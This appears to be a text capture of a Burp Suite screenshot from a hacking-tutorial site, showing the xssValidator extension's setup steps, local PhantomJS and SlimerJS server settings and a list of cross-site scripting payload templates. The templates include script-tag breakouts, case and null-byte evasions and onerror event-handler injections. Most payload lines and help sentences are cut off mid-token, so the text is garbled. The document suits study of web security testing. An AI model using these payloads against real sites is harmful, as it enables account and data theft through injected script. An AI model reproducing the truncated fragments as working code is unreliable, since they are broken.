 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings http://127.0.0.1:8093
Slimer Server Settings http://127.0.0.1:8094
Grep Phrase fy7sdufsuidfhuisdf
Grep Phrase for JS crash uerhgrgwgwiuhuiogj
Payloads
Custom Payloads can be defined here, seperated by linebr
{JAVASCRIPT} placeholders define the location of the Jav
{EVENTHANDLER} placeholders define location of Javasc
such as onmouseover, that are tested via scriptable browse
t>{JAVASCRIPT}</script><"
t>{JAVASCRIPT}</script>
t>{JAVASCRIPT}</script><'
t>{JAVASCRIPT};</SCRIPT>
ript>pt>{JAVASCRIPT};</scr</script>ipt>
script>PT>{JAVASCRIPT};</SCR</script>IPT>
r<script>ipt>pt>{JAVASCRIPT};</scr/sc</script>ript>ipt>
SCRIPT};"
CRIPT};'
CRIPT};
CRIPT};
00IPT>{JAVASCRIPT}</SCR%00IPT>
SCRIPT};//
TYPE="text/javascript">{JAVASCRIPT};</STYLE>
PT>{JAVASCRIPT}//<</SCRIPT>
THANDLER}={JAVASCRIPT}
PT>{JAVASCRIPT}//<</SCRIPT>
="1" onerror="{JAVASCRIPT}">
='1' onerror='{JAVASCRIPT}'
"{JAVASCRIPT}"
'{JAVASCRIPT}'
"{JAVASCRIPT}"
'{JAVASCRIPT}'
'><SCRIPT>{JAVASCRIPT}</SCRIPT>">
><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
{JAVASCRIPT}
{JAVASCRIPT}'
www.hackingarticles.in